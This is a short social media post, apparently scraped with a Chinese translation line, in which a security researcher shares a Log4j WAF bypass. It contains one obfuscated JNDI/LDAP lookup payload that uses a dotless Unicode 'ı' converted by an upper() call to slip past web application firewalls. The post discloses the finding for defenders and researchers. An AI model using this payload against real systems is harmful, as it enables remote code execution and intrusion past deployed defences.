 unicode 'ı' get converted to ascii 'i'
由 Google 翻译自 英语
unicode 'ı' 被转换为 ascii 'i'
Greg Linares @Laughing_Mantis · 12月14日
#log4j WAF Bypass Update:
Invalid Unicode characters such as
${jnd${upper:ı}:ldap:URL}
get converted to a valid I with the upper call and likely other Java string methods
This currently bypasses quite a bit of WAFs in place.
Great find by: @EsotericSpyro